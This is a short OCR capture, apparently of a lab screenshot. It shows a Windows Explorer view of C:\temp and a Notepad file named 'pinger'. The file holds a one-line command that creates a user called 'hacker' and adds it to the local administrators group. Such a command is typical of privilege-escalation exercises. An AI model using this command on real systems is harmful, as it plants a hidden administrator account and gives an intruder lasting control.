 Manage temp
File Home Share View App Tools
This PC > Local Disk (C:) > temp Search temp
Quick access
Desktop
Downloads
Documents
Pictures
Music
temp
Videos
OneDrive
This PC
ntrights pinger pinger pinglog
*pinger - Notepad
File Edit Format View Help
net user hacker 1234 /add && net localgroup administrators hacker /add